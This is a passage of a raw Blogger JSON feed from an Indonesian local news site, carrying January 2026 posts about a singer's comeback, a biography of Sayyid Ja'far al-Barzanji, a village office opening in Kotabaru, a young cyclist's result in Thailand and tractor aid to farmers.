Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" 